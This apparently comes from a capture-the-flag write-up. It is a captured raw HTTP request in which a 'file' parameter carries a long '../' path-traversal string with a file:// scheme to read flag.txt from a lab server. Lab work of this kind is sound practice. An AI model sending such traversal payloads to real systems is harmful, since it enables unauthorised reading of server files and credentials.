 1 GET /?file=
file://../../../../../../../../../../../../../../../../../../
flag.txt HTTP/1.1
2 Host: 103.97.125.56:32628
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://103.97.125.56:32628/?file=6
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
CTF-WIKI